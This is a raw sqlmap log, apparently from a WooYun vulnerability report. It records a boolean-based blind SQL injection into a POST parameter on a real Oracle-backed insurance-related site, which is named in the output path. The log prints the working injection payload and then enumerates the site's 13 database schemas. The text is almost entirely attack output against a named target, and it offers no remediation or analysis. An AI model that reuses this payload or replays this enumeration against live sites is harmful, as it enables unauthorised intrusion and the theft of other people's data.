 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=370000&pageIndex=1&pageSize=12&producttype=-1' OR 1=1 AND 8013
=8013 or 'z'='&searchCondtion=zhufuxian_1
---
[18:00:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:00:01] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:00:01] [INFO] fetching database (schema) names
[18:00:01] [INFO] fetching number of databases
[18:00:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:00:01] [INFO] retrieved:
[18:00:04] [WARNING] reflective value(s) found and filtering out
13
[18:00:14] [INFO] retrieved: CALLCENTER
[18:01:55] [INFO] retrieved: DBSNMP
[18:02:58] [INFO] retrieved: INSWELL
[18:04:12] [INFO] retrieved: OUTLN
[18:05:06] [INFO] retrieved: PORTALDATA
[18:06:46] [INFO] retrieved: PORTALPUBLIC
[18:08:45] [INFO] retrieved: PRODUCTDATA
[18:10:34] [INFO] retrieved: PROPOSAL
[18:11:56] [INFO] retrieved: SYS
[18:12:33] [INFO] retrieved: SYSTEM
[18:13:36] [INFO] retrieved: TSMSYS
[18:14:40] [INFO] retrieved: WEIXIN_DB
[18:16:12] [INFO] retrieved: WMSYS
available databases [13]:
[*] CALLCENTER
[*] DBSNMP
[*] INSWELL
[*] OUTLN
[*] PORTALDATA
[*] PORTALPUBLIC
[*] PRODUCTDATA
[*] PROPOSAL
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WEIXIN_DB
[*] WMSYS
[18:17:07] [INFO] fetched data logged to text files under '/home/ .sqlmap/output/ess.cninsure.net'
www.wooyun.org
[*] shutting down at 18:17:07